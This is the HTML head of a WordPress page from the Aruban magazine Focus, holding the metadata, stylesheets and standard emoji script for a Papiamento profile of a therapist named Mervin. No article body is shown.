

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/2021/06/17/mervin-cu-curason-pa-su-pueblo/
body_size: 35422
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>MERVIN CU CURASON PA SU PUEBLO - Focus</title>
	<meta name="description" content="Melvin Glorinda Wyatt-Ras, Mervin, a crece den un famia humilde Ras-Bareño di 3 yiu den e barionan di Noord Cura Cabai, Brazil y Savaneta. Mervin ta un orthopedagogo, terapista di Hypnosis Rational y Terapista di Famia y di Sistema. El a traha durante 12 aña na Departamento pa Asuntonan Social, seccion Dificultad di Bida y" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Focus Magazine"/>
	<link rel="canonical" href="https://focus.aw/index.php/2021/06/17/mervin-cu-curason-pa-su-pueblo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Focus - Magazine Aruba" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MERVIN CU CURASON PA SU PUEBLO - Focus" />
		<meta property="og:description" content="Melvin Glorinda Wyatt-Ras, Mervin, a crece den un famia humilde Ras-Bareño di 3 yiu den e barionan di Noord Cura Cabai, Brazil y Savaneta. Mervin ta un orthopedagogo, terapista di Hypnosis Rational y Terapista di Famia y di Sistema. El a traha durante 12 aña na Departamento pa Asuntonan Social, seccion Dificultad di Bida y" />
		<meta property="og:url" content="https://focus.aw/index.php/2021/06/17/mervin-cu-curason-pa-su-pueblo/" />
		<meta property="og:image" content="https://focus.aw/wp-content/uploads/2021/06/mervin-t.jpg" />
		<meta property="og:image:secure_url" content="https://focus.aw/wp-content/uploads/2021/06/mervin-t.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2021-06-17T13:36:53+00:00" />
		<meta property="article:modified_time" content="2021-06-17T13:42:04+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="MERVIN CU CURASON PA SU PUEBLO - Focus" />
		<meta name="twitter:description" content="Melvin Glorinda Wyatt-Ras, Mervin, a crece den un famia humilde Ras-Bareño di 3 yiu den e barionan di Noord Cura Cabai, Brazil y Savaneta. Mervin ta un orthopedagogo, terapista di Hypnosis Rational y Terapista di Famia y di Sistema. El a traha durante 12 aña na Departamento pa Asuntonan Social, seccion Dificultad di Bida y" />
		<meta name="twitter:image" content="https://focus.aw/wp-content/uploads/2021/06/mervin-t.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/focus.aw\/index.php\/2021\/06\/17\/mervin-cu-curason-pa-su-pueblo\/#blogposting","name":"MERVIN CU CURASON PA SU PUEBLO - Focus","headline":"MERVIN CU CURASON PA SU PUEBLO","author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"publisher":{"@id":"https:\/\/focus.aw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/06\/mervin-t.jpg","width":1200,"height":630},"datePublished":"2021-06-17T09:36:53-04:00","dateModified":"2021-06-17T09:42:04-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/06\/17\/mervin-cu-curason-pa-su-pueblo\/#webpage"},"isPartOf":{"@id":"https:\/\/focus.aw\/index.php\/2021\/06\/17\/mervin-cu-curason-pa-su-pueblo\/#webpage"},"articleSection":"Featured, News Flash, Aruba, DIGITAL, FOCUS, Glorinda, Melvin, Mervin, Wyatt-Ras"},{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/index.php\/2021\/06\/17\/mervin-cu-curason-pa-su-pueblo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","position":2,"name":"Magazine","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","position":3,"name":"News Flash","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/06\/17\/mervin-cu-curason-pa-su-pueblo\/#listItem","name":"MERVIN CU CURASON PA SU PUEBLO"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/06\/17\/mervin-cu-curason-pa-su-pueblo\/#listItem","position":4,"name":"MERVIN CU CURASON PA SU PUEBLO","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"}}]},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"Person","@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author","url":"https:\/\/focus.aw\/index.php\/author\/aurora\/","name":"Focus Magazine","image":{"@type":"ImageObject","@id":"https:\/\/focus.aw\/index.php\/2021\/06\/17\/mervin-cu-curason-pa-su-pueblo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Focus Magazine"}},{"@type":"WebPage","@id":"https:\/\/focus.aw\/index.php\/2021\/06\/17\/mervin-cu-curason-pa-su-pueblo\/#webpage","url":"https:\/\/focus.aw\/index.php\/2021\/06\/17\/mervin-cu-curason-pa-su-pueblo\/#webpage","name":"MERVIN CU CURASON PA SU PUEBLO - Focus","description":"Melvin Glorinda Wyatt-Ras, Mervin, a crece den un famia humilde Ras-Bare\u00f1o di 3 yiu den e barionan di Noord Cura Cabai, Brazil y Savaneta. Mervin ta un orthopedagogo, terapista di Hypnosis Rational y Terapista di Famia y di Sistema. El a traha durante 12 a\u00f1a na Departamento pa Asuntonan Social, seccion Dificultad di Bida y","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/index.php\/2021\/06\/17\/mervin-cu-curason-pa-su-pueblo\/#webpage"},"author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"creator":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/06\/mervin-t.jpg","@id":"https:\/\/focus.aw\/index.php\/2021\/06\/17\/mervin-cu-curason-pa-su-pueblo\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/06\/17\/mervin-cu-curason-pa-su-pueblo\/#mainImage"},"datePublished":"2021-06-17T09:36:53-04:00","dateModified":"2021-06-17T09:42:04-04:00"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; MERVIN CU CURASON PA SU PUEBLO Comments Feed" href="https://focus.aw/index.php/2021/06/17/mervin-cu-curason-pa-su-pueblo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://focus.aw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
